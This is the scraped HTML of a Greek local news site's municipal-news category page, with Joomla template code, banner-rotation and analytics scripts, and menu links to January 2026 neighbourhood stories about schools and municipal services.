

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/dimos?limit=9&start=648
body_size: 35506
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-category layout-blog itemid-110 j36 mm-hover cat-green'>

<head>
		<base href="https://www.ilioupolis.gr/dimos" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Δημοτικά Δήμος Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Dimotika Dimos Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="description" content="Ενημέρωση σχετικά με Δημοτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - ΔΗΜΟΣ</title>
	<link href="/dimos?limit=9&amp;format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/dimos?limit=9&amp;format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?limit=9&amp;Itemid=110&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/dimos" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110 current active"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">19</span>
						  <div class="text">
						    <span class="day">Δευ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
